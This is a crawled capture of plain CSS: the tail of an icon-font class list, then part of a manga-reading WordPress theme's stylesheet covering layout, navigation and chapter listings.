y-shop-cart:before{content:"\e263"}.ct-icon-10-ecommerce-trolley-shop-cart:before{content:"\e264"}.ct-icon-11-ecommerce-market-bag-shop:before{content:"\e265"}.ct-icon-12-ecommerce-market-bag-shop:before{content:"\e266"}.ct-icon-13-ecommerce-credit-card-discover:before{content:"\e267"}.ct-icon-14-ecommerce-credit-card-mastercard:before{content:"\e268"}.ct-icon-15-ecomerce-gift-wishlist:before{content:"\e269"}.ct-icon-16-ecommerce-box-packaging-pack-goodies:before{content:"\e26a"}.ct-icon-17-ecommerce-box-packaging-pack-goodies:before{content:"\e26b"}.ct-icon-18-ecommerce-download-digital-item:before{content:"\e26c"}.ct-icon-19-ecommerce-upload-digital-item:before{content:"\e26d"}.ct-icon-20-ecommerce-shopping-bag:before{content:"\e26e"}.ct-icon-21-ecommerce-credit-card:before{content:"\e26f"}.ct-icon-22-ecommerce-credit-card:before{content:"\e270"}.ct-icon-23-ecommerce-credit-card:before{content:"\e271"}.ct-icon-24-ecommerce-safe-deposit:before{content:"\e272"}.ct-icon-25-ecommerce-money-cash-finance:before{content:"\e273"}.ct-icon-26-ecommerce-money-cash-finance:before{content:"\e274"}.ct-icon-27-ecommerce-money-cash-coins-finance:before{content:"\e275"}.ct-icon-28-ecommerce-money-cash-coins-finance:before{content:"\e276"}.ct-icon-29-ecommerce-wallet-money-cash-finance:before{content:"\e277"}.ct-icon-30-ecommerce-wallet-money-cash-finance:before{content:"\e278"}.ct-icon-31-ecommerce-price-tag:before{content:"\e279"}.ct-icon-32-ecommerce-price-tag-add:before{content:"\e27a"}.ct-icon-33-ecommerce-price-tag-minus-delete:before{content:"\e27b"}.ct-icon-34-ecommerce-price-tag-tick-done:before{content:"\e27c"}.ct-icon-35-ecommerce-price-tag-cross:before{content:"\e27d"}.ct-icon-36-ecommerce-price-tag:before{content:"\e27e"}.ct-icon-37-ecommerce-price-tag:before{content:"\e27f"}.ct-icon-38-ecommerce-price-tag:before{content:"\e280"}.ct-icon-39-ecommerce-price-tag:before{content:"\e281"}.ct-icon-40-ecommerce-price-tag:before{content:"\e282"}.ct-icon-41-ecommerce-price-tag:before{content:"\e283"}.ct-icon-42-goods-shirt:before{content:"\e284"}.ct-icon-43-goods-shirt:before{content:"\e285"}.ct-icon-44-goods-women-bag:before{content:"\e286"}.ct-icon-47-goods-t-shirt:before{content:"\e287"}.ct-icon-48-goods-short:before{content:"\e288"}.ct-icon-49-goods-jeans:before{content:"\e289"}.ct-icon-50-ecommerce-tracking-track-payment-activity:before{content:"\e28a"}.ct-icon-51-ecommerce-finance-coin-money-cash-yen:before{content:"\e28b"}.ct-icon-52-ecommerce-finance-coin-money-cash-poundsterling:before{content:"\e28c"}.ct-icon-53-ecommerce-finance-coin-money-cash-euro:before{content:"\e28d"}.ct-icon-54-ecommerce-finance-coin-money-cash-dollar:before{content:"\e28e"}.ct-icon-55-goods-fashion-bowtie:before{content:"\e28f"}.ct-icon-56-goods-cosmetic-lipstick:before{content:"\e290"}.ct-icon-57-goods-shoes:before{content:"\e291"}.ct-icon-58-ecommerce-hanger:before{content:"\e292"}.ct-icon-59-ecommerce-suitcase:before{content:"\e293"}.ct-icon-60-ecommerce-suitcase:before{content:"\e294"}.ct-icon-61-ecommerce-jewelry-diamond-ring:before{content:"\e295"}.ct-icon-62-ecommerce-jewelry-diamond:before{content:"\e296"}.ct-icon-63-ecommerce-bill-payment-receipt:before{content:"\e297"}.ct-icon-64-ecommerce-bill-payment-receipt:before{content:"\e298"}.ct-icon-65-ecommerce-bill-payment-receipt:before{content:"\e299"}.ct-icon-66-ecommerce-shop-market:before{content:"\e29a"}.ct-icon-1-document-article-news-newspaper:before{content:"\e29b"}.ct-icon-2-document-article-news-newspaper:before{content:"\e29c"}.ct-icon-3-document-article-news-newspaper:before{content:"\e29d"}.ct-icon-4-document-file-blank:before{content:"\e29e"}.ct-icon-5-document-file:before{content:"\e29f"}.ct-icon-6-document-add-plus-file:before{content:"\e2a0"}.ct-icon-7-document-remove-minus-delete-file:before{content:"\e2a1"}.ct-icon-8-document-done-tick-task-file:before{content:"\e2a2"}.ct-icon-9-document-cancel-cross-delete-file:before{content:"\e2a3"}.ct-icon-10-document-book-article:before{content:"\e2a4"}.ct-icon-11-document-book-paper:before{content:"\e2a5"}.ct-icon-12-document-book-paper:before{content:"\e2a6"}.ct-icon-13-document-book-paper:before{content:"\e2a7"}.ct-icon-14-document-file-blank:before{content:"\e2a8"}.ct-icon-15-document-file:before{content:"\e2a9"}.ct-icon-16-document-add-plus-file:before{content:"\e2aa"}.ct-icon-17-document-remove-minus-delete-file:before{content:"\e2ab"}.ct-icon-18-document-done-tick-task-file:before{content:"\e2ac"}.ct-icon-19-document-cancel-cross-delete-file:before{content:"\e2ad"}.ct-icon-20-document-book-paper:before{content:"\e2ae"}.ct-icon-21-document-folder:before{content:"\e2af"}.ct-icon-22-document-pin:before{content:"\e2b0"}.ct-icon-23-document-pin:before{content:"\e2b1"}.ct-icon-24-document-printer:before{content:"\e2b2"}.ct-icon-25-document-printer:before{content:"\e2b3"}.ct-icon-26-document-envelope:before{content:"\e2b4"}.ct-icon-27-document-eye-glass-read:before{content:"\e2b5"}.ct-icon-28-document-eye-glass-read:before{content:"\e2b6"}.ct-icon-29-media-clip-video-film:before{content:"\e2b7"}.ct-icon-30-media-clip-video-film:before{content:"\e2b8"}.ct-icon-31-document-folder:before{content:"\e2b9"}.ct-icon-32-document-folder-add-plus-new:before{content:"\e2ba"}.ct-icon-33-document-folder-delete-remove:before{content:"\e2bb"}.ct-icon-34-document-folder-tick-done:before{content:"\e2bc"}.ct-icon-35-document-folder-cross-delete-remove:before{content:"\e2bd"}.ct-icon-36-document-folder-sync:before{content:"\e2be"}.ct-icon-37-document-box:before{content:"\e2bf"}.ct-icon-38-document-profile-newspaper:before{content:"\e2c0"}.ct-icon-39-document-profile-newspaper:before{content:"\e2c1"}.ct-icon-40-document-paper-article-news:before{content:"\e2c2"}.ct-icon-41-document-upload-arrow:before{content:"\e2c3"}.ct-icon-42-document-download-arrow:before{content:"\e2c4"}.ct-icon-43-document-binder-tier-blank-zero-0:before{content:"\e2c5"}.ct-icon-44-document-binder-tier-zero-0:before{content:"\e2c6"}.ct-icon-45-document-binder-tier-one-1:before{content:"\e2c7"}.ct-icon-46-document-binder-tier-two-2:before{content:"\e2c8"}.ct-icon-47-document-binder-tier-three-3:before{content:"\e2c9"}.ct-icon-48-document-binder-tier-four-4:before{content:"\e2ca"}.ct-icon-49-document-article-book-journal:before{content:"\e2cb"}.ct-icon-50-document-book:before{content:"\e2cc"}.ct-icon-51-document-office-stuff-drawer:before{content:"\e2cd"}.ct-icon-52-document-stack-file:before{content:"\e2ce"}.ct-icon-53-document-pie-chart-graph:before{content:"\e2cf"}.ct-icon-54-document-pie-chart-graph:before{content:"\e2d0"}.ct-icon-55-document-pie-chart-graph:before{content:"\e2d1"}.ct-icon-56-document-analytic-graph-blank:before{content:"\e2d2"}.ct-icon-57-document-analytic-graph:before{content:"\e2d3"}.ct-icon-58-document-analytic-graph-down:before{content:"\e2d4"}.ct-icon-59-document-analytic-graph-up:before{content:"\e2d5"}.ct-icon-60-document-list:before{content:"\e2d6"}.ct-icon-61-business-tie-job:before{content:"\e2d7"}.ct-icon-62-business-tie-job:before{content:"\e2d8"}.ct-icon-63-business-tie-job:before{content:"\e2d9"}.ct-icon-64-document-compose-pencil-write:before{content:"\e2da"}.ct-icon-65-document-compose-pencil-write:before{content:"\e2db"}.ct-icon-66-document-article-column-newspaper-news:before{content:"\e2dc"}.ct-icon-67-document-article-book-journal:before{content:"\e2dd"}.ct-icon-68-document-attachment-clip-paperclip:before{content:"\e2de"}.ct-icon-69-document-attachment-clip-paperclip:before{content:"\e2df"}.ct-icon-70-document-bookmark-important:before{content:"\e2e0"}.ct-icon-71-document-drawing-writing-board-tick:before{content:"\e2e1"}.ct-icon-72-document-drawing-writing-board:before{content:"\e2e2"}.ct-icon-73-document-paper-article-news:before{content:"\e2e3"}.ct-icon-74-document-stack-paper-bundle:before{content:"\e2e4"}.ct-icon-75-document-drawer-box-shelf-dashboard:before{content:"\e2e5"}.ct-icon-76-document-drawer-box-shelf-dashboard:before{content:"\e2e6"}.ct-icon-77-document-drawer-dashboard-upload:before{content:"\e2e7"}.ct-icon-78-document-drawer-dashboard-download:before{content:"\e2e8"}.ct-icon-79-document-drawer-dashboard:before{content:"\e2e9"}.ct-icon-80-document-drawer-dashboard:before{content:"\e2ea"}.ct-icon-81-document-briefcase-case-bag:before{content:"\e2eb"}.ct-icon-82-document-briefcase-case-bag:before{content:"\e2ec"}.ct-icon-83-document-briefcase-case-bag:before{content:"\e2ed"}.ct-icon-84-document-briefcase-case-bag:before{content:"\e2ee"}.ct-icon-85-document-briefcase-case-bag:before{content:"\e2ef"}.ct-icon-86-media-video-clip-film:before{content:"\e2f0"}.ct-icon-87-media-video:before{content:"\e2f1"}.ct-icon-88-media-video:before{content:"\e2f2"}.ct-icon-89-media-video:before{content:"\e2f3"}.ct-icon-90-document-photo-stack-polaroid:before{content:"\e2f4"}.ct-icon-91-media-image-photo:before{content:"\e2f5"}.ct-icon-92-media-image-photo:before{content:"\e2f6"}.ct-icon-93-media-images-photo:before{content:"\e2f7"}.ct-icon-94-media-image-photo:before{content:"\e2f8"}.ct-icon-95-document-blank-document:before{content:"\e2f9"}.ct-icon-96-document-blank-document-minus-delete:before{content:"\e2fa"}.ct-icon-97-document-blank-document-add-plus:before{content:"\e2fb"}.ct-icon-98-document-notebook-pen-book-notes:before{content:"\e2fc"}.ct-icon-99-document-newspaper-news:before{content:"\e2fd"}.ct-icon-100-document-book:before{content:"\e2fe"}.ct-icon-101-document-book-bookmark:before{content:"\e2ff"}.ct-icon-102-media-image-photo:before{content:"\e300"}.ct-icon-103-document-folder:before{content:"\e301"}.ct-icon-104-document-folder-add-plus-new:before{content:"\e302"}.ct-icon-105-document-folder-delete-remove:before{content:"\e303"}.ct-icon-106-document-folder-tick-done:before{content:"\e304"}.ct-icon-107-document-folder-cross-delete-remove:before{content:"\e305"}.ct-icon-1-communication-bubble-chat-talk-conversation:before{content:"\e306"}.ct-icon-2-communication-bubble-chat-talk-conversation-line:before{content:"\e307"}.ct-icon-3-communication-bubble-chat-talk-conversation-more:before{content:"\e308"}.ct-icon-4-communication-bubble-chat-talk-conversation:before{content:"\e309"}.ct-icon-5-communication-bubble-chat-talk-conversation-line:before{content:"\e30a"}.ct-icon-6-communication-bubble-chat-talk-conversation-more:before{content:"\e30b"}.ct-icon-7-communication-bubble-chat-talk-conversation:before{content:"\e30c"}.ct-icon-8-communication-bubble-chat-talk-conversation-line:before{content:"\e30d"}.ct-icon-9-communication-bubble-chat-talk-conversation-more:before{content:"\e30e"}.ct-icon-10-communication-bubble-chat-group-conversation:before{content:"\e30f"}.ct-icon-11-communication-bubble-chat-group-conversation:before{content:"\e310"}.ct-icon-12-communication-bubble-chat-group-conversation:before{content:"\e311"}.ct-icon-13-communication-bubble-chat-group-conversation:before{content:"\e312"}.ct-icon-14-communication-bubble-chat-group-conversation:before{content:"\e313"}.ct-icon-15-communication-bubble-help-question-support:before{content:"\e314"}.ct-icon-16-communication-bubble-help-question-support:before{content:"\e315"}.ct-icon-17-communication-broadcast-megaphone:before{content:"\e316"}.ct-icon-18-communication-broadcast-megaphone:before{content:"\e317"}.ct-icon-19-communication-chat-talk-bubble-more-dots:before{content:"\e318"}.ct-icon-20-communication-voicemail:before{content:"\e319"}.ct-icon-21-communication-email-envelope-mail:before{content:"\e31a"}.ct-icon-22-communication-email-envelope-delete-cross:before{content:"\e31b"}.ct-icon-23-communication-email-envelope-tick-done:before{content:"\e31c"}.ct-icon-24-communication-email-envelope-delete-minus:before{content:"\e31d"}.ct-icon-25-communication-email-envelope-add-plus:before{content:"\e31e"}.ct-icon-26-communication-email-envelope:before{content:"\e31f"}.ct-icon-27-communication-email-envelope:before{content:"\e320"}.ct-icon-28-communication-letter-feather-pen:before{content:"\e321"}.ct-icon-29-communication-fountain-pen-messages:before{content:"\e322"}.ct-icon-30-communication-email-send-contact:before{content:"\e323"}.ct-icon-31-communication-mic:before{content:"\e324"}.ct-icon-32-communication-mic-silent-mute:before{content:"\e325"}.ct-icon-33-communication-phone-call:before{content:"\e326"}.ct-icon-34-communication-phone-call:before{content:"\e327"}.ct-icon-35-communication-bell-notification:before{content:"\e328"}.ct-icon-36-communication-bell-notification:before{content:"\e329"}.ct-icon-37-communication-task-vote-choice-select:before{content:"\e32a"}.ct-icon-38-communication-pictures-frame-image:before{content:"\e32b"}.ct-icon-39-communication-megaphone-broadcast-announcement:before{content:"\e32c"}.ct-icon-40-communication-megaphone-broadcast-announcement:before{content:"\e32d"}.ct-icon-1-animal-fox:before{content:"\e32e"}.ct-icon-2-animal-pig:before{content:"\e32f"}.ct-icon-3-animal-pig:before{content:"\e330"}.ct-icon-4-animal-bull:before{content:"\e331"}.ct-icon-5-animal-cow:before{content:"\e332"}.ct-icon-6-animal-monkey:before{content:"\e333"}.ct-icon-7-animal-monkey:before{content:"\e334"}.ct-icon-10-animal-dog:before{content:"\e335"}.ct-icon-11-animal-mouse:before{content:"\e336"}.ct-icon-12-animal-cat:before{content:"\e337"}.ct-icon-13-animal-fish:before{content:"\e338"}.ct-icon-14-animal-frog:before{content:"\e339"}.ct-icon-15-animal-shrimp:before{content:"\e33a"}.ct-icon-16-animal-sheep:before{content:"\e33b"}.ct-icon-17-animal-lion:before{content:"\e33c"}.ct-icon-18-animal-dog:before{content:"\e33d"}.ct-icon-19-animal-goose:before{content:"\e33e"}.ct-icon-20-animal-chicken:before{content:"\e33f"}.ct-icon-21-animal-cow:before{content:"\e340"}.ct-icon-1-setting-wrench:before{content:"\e341"}.ct-icon-2-setting-wrench:before{content:"\e342"}.ct-icon-3-setting-gear:before{content:"\e343"}.ct-icon-4-setting-gear:before{content:"\e344"}.ct-icon-5-setting-gear:before{content:"\e345"}.ct-icon-6-setting-setting-equalizer:before{content:"\e346"}.ct-icon-7-setting-setting-equalizer:before{content:"\e347"}.ct-icon-8-setting-knob-switch-option:before{content:"\e348"}.ct-icon-9-setting-knob-switch-option:before{content:"\e349"}.ct-icon-10-setting-component-performance-tech:before{content:"\e34a"}.ct-icon-11-setting-plane-airplane:before{content:"\e34b"}.ct-icon-12-setting-notification:before{content:"\e34c"}.ct-icon-13-setting-personal-hotspot:before{content:"\e34d"}

--- FILE ---
content_type: text/css
request_url: https://cocomic.co/wp-content/litespeed/css/ad860b5953dca92bdb3bc222e32d06f9.css?ver=d06f9
body_size: 5134
content:
body.text-ui-light .body-wrap{background-color:#1e1f21}.main-navigation_wrap::after{content:' ';display:block;clear:both}.site-header .main-navigation .search-navigation ul{margin-bottom:0}body.manga-page .profile-manga{margin-bottom:0}body.manga-page .profile-manga .tab-summary{padding:25px 0 20px 0;display:block}body.text-ui-light.manga-page .profile-manga .tab-summary .summary_image,body.text-ui-light.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content,body.manga-page .profile-manga .tab-summary .summary_image,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content{background:#fff0;padding:0}body.manga-page .profile-manga .tab-summary:after{content:'';clear:both;display:block}body.manga-page .profile-manga .tab-summary .summary_image{width:46.5rem;display:block;float:left}body.manga-page .profile-manga .tab-summary .summary_content_wrap{display:block;width:calc(100% - 46.55rem);float:right}body.manga-page.text-ui-light .profile-manga .tab-summary .summary_content_wrap{color:#fff}body.manga-page.text-ui-dark .profile-manga .tab-summary .summary_content_wrap{color:#333}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content{width:100%;padding-top:40px}body.manga-page .profile-manga .post-title h1{word-break:keep-all;max-width:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:5px 0;margin:0}body.manga-page .profile-manga .post-title h1{font-size:24px}body.manga-page.text-ui-light .profile-manga .post-title h1{color:#FFF}.hidden{display:none}.profile-manga .manga-summary{overflow:hidden;max-height:4.4rem;word-break:keep-all;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;font-size:16px}.manga-authors{margin-bottom:10px}.manga-info-row .add-bookmark{text-align:center;float:right;max-width:80px}.manga-info-row .add-bookmark .action_detail{text-transform:uppercase;font-size:.8em}.text-ui-light .manga-info-row .add-bookmark .action_detail{color:#CCC}.manga-info-row .add-bookmark .action_icon{line-height:20px}.manga-info-row .add-bookmark .icon{font-size:20px}.text-ui-light .manga-info-row .add-bookmark .icon{color:#ccc}.manga-rate-view-comment{border:1px solid #3f3f3f;padding:3px 10px;border-radius:3px;display:inline-block;margin:0 0 16px 0}.manga-rate-view-comment .item{margin:0 5px;display:inline}.text-ui-light .manga-rate-view-comment .item{color:#bbb}.manga-summary{margin-bottom:10px}body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .genres-content,body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .tags-content{max-height:94px;overflow-wrap:break-word;display:inline-block;letter-spacing:-.2px;white-space:nowrap;flex-wrap:wrap;width:100%;-webkit-line-clamp:unset;-webkit-box-orient:unset;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;min-height:31px;line-height:27px}.genres-content a{display:inline-block;border:1px solid #3f3f3f;border-radius:2px;padding:5px 10px;color:#666;line-height:13px;font-size:13px;margin:0!important;margin-bottom:5px!important}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul>li.has-child>i.icon,.shortcode-manga-chapters .listing-chapters_wrap>ul>li.has-child>i.icon{top:5px}.text-ui-light .genres-content a:hover,.text-ui-light .tags-content a:hover{color:#FFF}.tags-content a{margin:0 2px 0 0;color:#666;border-radius:2px;padding:5px 6px;font-size:13px;cursor:pointer;margin:0!important}body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,body.manga-page .profile-manga .post-status .post-content_item .summary-heading{width:80px}.profile-manga .manga-bookmark{display:inline-block}.profile-manga .manga-bookmark .action_icon{display:inline-block}.profile-manga .manga-bookmark .action_detail{display:none;position:absolute;bottom:-27px;left:0;font-size:14px;color:#666}.profile-manga .manga-bookmark:hover .action_detail{display:block}.profile-manga .wp-manga-delete-bookmark{width:100px;padding:3px 30px;border:1px solid #CCC;border-radius:3px;font-size:24px}#init-links{font-size:30px;position:relative}#init-links .c-btn.c-btn_style-1{display:inline;line-height:40px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date{display:block;position:relative;top:0;right:auto;transform:unset;-webkit-transform:unset}.text-ui-light .site-header .main-navigation.style-1{background:#29292c}.text-ui-dark .site-header .main-navigation.style-1{background:#f2f2f2}.text-ui-light .main-navigation .main-menu ul.main-navbar>li>a{color:#fff;font-size:18px}.text-ui-dark .main-navigation .main-menu ul.main-navbar>li>a{color:#29292c;font-size:18px}.text-ui-dark .menu_icon__open>span{background-color:#29292c}.text-ui-dark .site-footer{background:#f2f2f2}.text-ui-dark .c-sidebar.c-bottom-sidebar{border-top:none}.site-header .main-navigation.style-1 .main-menu{width:60%}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap{float:right;display:inline;width:auto}.site-header .c-user_item{float:right;position:relative}.site-header .c-user_item .c-user_avatar{height:40px;padding-left:10px}.site-header .c-user_item .c-user_avatar-image i{font-size:27px;color:#fff}.site-header .c-user_item .c-user_menu{opacity:0;visibility:hidden;position:absolute;list-style:none;padding:0;background-color:#f3f3f3;min-width:150px;max-width:250px;text-align:left;top:100%;margin-top:0;right:0;padding:10px;z-index:9999;border-bottom:3px solid #eb3349;border-top:1px solid #ebebeb;white-space:nowrap}.site-header .c-user_item .c-user_avatar:hover .c-user_menu{visibility:visible;opacity:1;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s}.text-ui-dark #secondary-menu li a{color:#acacac}.text-ui-dark #secondary-menu li span,.c-togle__menu .title{color:#000}.text-ui-dark .menu_icon__open>span{background-color:#acacac}.text-ui-dark .menu_icon__open:hover>span{background-color:#333}.wrap_branding .logo{float:left}.manga-rate-view-comment .fa-thumbs-up{color:#eb3349}#init-links .c-btn.c-btn_style-1,.c-btn.c-btn_style-1{border-radius:20px;padding:10px 20px}.manga-title-badges.custom{float:left;border-radius:50%;width:24px;height:24px;text-align:center;padding-left:5px;margin-top:2px}.slider__thumb_item>.manga-title-badges{margin-top:2px}.slider__thumb_item>.manga-title-badges:nth-child(2){left:26px}.manga-authors a{color:#aaa}.summary-heading h5{font-weight:400}#btn-manga-info-popup{display:inline-block;margin:0 0 10px 0;font-size:12px}.text-ui-light #btn-manga-info-popup{color:#bbb}#manga-chapters-holder .c-blog__heading.style-2{height:35px;border-bottom-width:1px;margin-top:15px}#manga-chapters-holder .c-blog__heading .btn-reverse-order{float:right}body.page.single-wp-manga .c-page-content .content-area{margin-top:0}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul li a,.shortcode-manga-chapters .listing-chapters_wrap>ul li a{padding:5px 0}.listing-chapters_wrap .wp-manga-chapter.reading:before{top:0}.page-content-listing.single-page .cols-2 ul.version-chap.no-volumn li.parent,.page-content-listing.single-page .cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list li.parent{flex:0 0 100%}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li.parent:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li.parent:after{display:none}body.single-wp-manga .c-page-content .main-col:not(.sidebar-hidden){padding-right:0}.home h2{font-size:24px;margin-bottom:15px}.manga-slider .slider__container.slick-dotted{padding:0 15px}body.page .manga-slider .related__item{padding:0 5px}body.page .manga-tp-slider .related__container .related__item .related__content{position:relative;padding:10px 0;text-align:left;bottom:auto;left:0;right:auto;transform:initial}body.page .manga-tp-slider .related__container .related__item .related__content a{color:#fff}.c-user_avatar-image{text-align:center}.c-user_avatar{padding-left:10px}.c-user_avatar-image .title{display:block;font-size:12px;color:#fff;padding-top:7px}.site-header .main-navigation.style-1 .wrap_branding a img{max-width:135px}.wrap_branding .logo{line-height:70px;vertical-align:middle}.section_adult{font-size:10px;margin:29px 5px;padding:0 2px}body.text-ui-light .section_adult.off a:hover,body.text-ui-light .section_adult.on a:not(:hover){color:#46b5a5}.text-ui-light .section_adult.off a{color:#FFF}.text-ui-dark .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{background-color:#acacac;color:#FFF}.text-ui-dark .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu:hover{background-color:#333}.text-ui-dark .main-navigation .main-menu ul ul.sub-menu>li:first-child{border-top:1px solid #e1e1e1}.site-header .main-navigation.style-1 .wrap_branding{max-width:235px}.site-header .main-navigation .main-navigation_wrap{padding:10px 0}.manga-slider.style-3 .slider__item{padding:5px}.c-sidebar.c-top-sidebar{padding:30px 0}.text-ui-dark .manga-slider.style-3 .slider__container{box-shadow:none}body.page .manga-tp-slider .related__container .related__item:hover .related__content{transform:none;webkit-transform:none}#secondary-menu li{display:inline-block;line-height:36px;padding:6px 6px 0 6px;text-align:center}#secondary-menu li i{font-size:25px}.text-ui-light #secondary-menu li i{color:#FFf}#secondary-menu li span,.c-togle__menu .title{display:block;line-height:1em;font-size:12px}.text-ui-light #secondary-menu li span,.text-ui-light .c-togle__menu .title{color:#FFF}.menu_icon__open{margin:8px 0 12px 0}.menu_icon__open>span{width:25px}.site-header .main-navigation.style-1 .c-togle__menu{width:30px;text-align:center}#secondary-menu li a{line-height:1em}.text-ui-light #secondary-menu li a:hover{color:#FFF}.text-ui-dark #secondary-menu li a:hover{color:#333}.site-header .main-navigation.style-1 .search-navigation{float:right;margin-top:10px;width:200px}.site-header .main-navigation .search-navigation ul{display:inline;margin-right:5px;float:right}.section_adult.on a,.section_adult.off a:hover{color:#000}.slick-dots li{width:15px}.slick-dots li button:before{color:#616263}.manga-slider .slider__container .slick-dots{bottom:-25px}.tp-heading{justify-content:space-between;align-items:center;display:flex}.tp-heading a.link{font-size:12px}.slider__container .post-title h5{font-size:18px}.slider__container .post-title h5 a{font-weight:400}.related__content_item .manga-title-badges{margin-right:2px}.tp-heroslider .slider__container .slick-list .slick-track .slider__item .slider__content{position:relative;opacity:1;visibility:visible;text-align:left}.tp-heroslider .slider__thumb{width:300px;position:absolute;left:-100px;top:-30px;z-index:1}.tp-heroslider .slider_item_inner{position:relative;margin:50px 0 0 100px;border:1px solid #575960;padding:50px 50px 50px 230px;height:420px;width:785px}.text-ui-light .tp-heroslider .slider_item_inner{border-color:#575960;background:#35363a}.text-ui-dark .tp-heroslider .slider_item_inner{border-color:#e4e4e4;background:#f2f2f2}.tp-heroslider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item{-webkit-transition:none;transition:none;webkit-transform:none;transform:none}.tp-heroslider .slick-slide{margin:0 20px;transform:translate(-114px,0)}.tp-heroslider .manga-summary{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;font-size:16px;line-height:1.5em}.text-ui-light .tp-heroslider .manga-summary{color:#FFF}.text-ui-dark .tp-heroslider .manga-summary{color:#333}.text-ui-dark .tp-heroslider .slick-arrow:before{color:#e503036b}.text-ui-dark .tp-heroslider .font-title a,body.page.text-ui-dark .manga-tp-slider .related__container .related__item .related__content a{color:#eb3349}.tp-heroslider .c-btn.c-btn_style-1{padding:5px 30px;color:#FFF;margin:10px 0}.tp-heroslider .manga-views i{margin:0 5px 0 0}body.text-ui-light .tp-heroslider .post-title a:not(:hover),body.text-ui-light .tp-heroslider .post-title a:hover{font-size:24px;color:#FFF}.tp-heroslider .slick-arrow{visibility:hidden}.tp-heroslider:hover .slick-arrow{visibility:visible;z-index:2}.tp-heroslider .slick-arrow:before{color:#f2f2f26b;font-size:40px}.tp-heroslider .slick-arrow.slick-next{right:0}.site-footer{text-align:left}.profile-manga .post-title .manga-title-badges{margin-top:8px}.widget:not(.default):not(.background)>.c-widget-wrap,body.text-ui-light .widget:not(.default):not(.background)>.c-widget-wrap{border:1px solid #3f3f3f}.widget.heading-style-2.no-icon .c-blog__heading{border-bottom:none}body.text-ui-light .widget.c-popular .popular-item-wrap,body.text-ui-light .c-blog__heading.style-2,body.text-ui-light .c-blog__heading.style-2{border-color:#3f3f3f;border-bottom-width:1px}body.manga-page.text-ui-dark .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a:not(:hover),.text-ui-dark .shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a:not(:hover){color:#333}.listing-chapters_wrap .wp-manga-chapter a,body.text-ui-light .listing-chapters_wrap .wp-manga-chapter a:not(:hover){font-size:18px}.text-ui-light .listing-chapters_wrap .wp-manga-chapter a,body.text-ui-light .listing-chapters_wrap .wp-manga-chapter a:not(:hover){color:#FFF}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li{padding-bottom:10px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li:after{top:0}body.modal-open #form-readmore.modal .modal-dialog{background:#FFF}body.modal-open #form-readmore.modal .modal-body{height:500px;overflow-y:auto}body.modal-open #form-readmore.modal,body.modal-open #form-readmore.modal h5{color:#333}body.modal-open #form-readmore.modal .manga-info{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #ddd}body.modal-open #form-readmore.modal .manga-info:first-child{padding-bottom:0;border:none}body.text-ui-light #form-readmore.modal .genres-content a:not(:hover),body.text-ui-light #form-readmore.modal .related-reading-content a,body.text-ui-light #form-readmore.modal h4{color:#333}body.text-ui-light #form-readmore.modal .c-blog__heading.style-2,body.text-ui-light #form-readmore.modal .c-blog__heading.style-2{border-bottom:none;margin-bottom:20px}body.text-ui-light #form-readmore.modal .c-blog__heading.style-2 i{display:none}#form-readmore.modal .manga-related .col-12{padding:0 5px}#form-readmore.modal .related-reading-wrap .related-reading-content h5{line-height:1.2em;-webkit-line-clamp:1}.reading-manga.minimal-reading-layout #chapter-heading{margin-top:0;padding-top:20px;font-weight:400}.reading-manga.minimal-reading-layout #manga-reading-nav-head .entry-header_wrap{display:none}.reading-manga.minimal-reading-layout .site-footer{display:none}#manga-chapters-sidebar{position:fixed;right:0;width:150px;background:#333;top:0;height:100%;overflow-y:auto;visibility:hidden;padding-top:50px;z-index:2}#manga-chapters-sidebar.visible{visibility:visible}#chapter-heading #view-chapters{float:right}#manga-chapters-sidebar .listing-chapters_wrap ul.main{list-style:none;padding:0 15px}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter a{display:block}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter{margin-bottom:10px;position:relative}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter a,body.text-ui-light #manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter a:not(:hover){font-size:14px}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-release-date{font-size:12px;display:block}#manga-chapters-sidebar #manga-chapters-holder .c-blog__heading.style-2{display:none}#manga-chapters-sidebar .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{margin-bottom:10px}@media (max-width:768px){body.manga-page .profile-manga .tab-summary .summary_image{width:100%}body.manga-page .profile-manga .tab-summary .summary_content_wrap{float:none;width:100%}#secondary-menu li i{font-size:18px}.site-header .main-navigation .search-navigation .menu-search 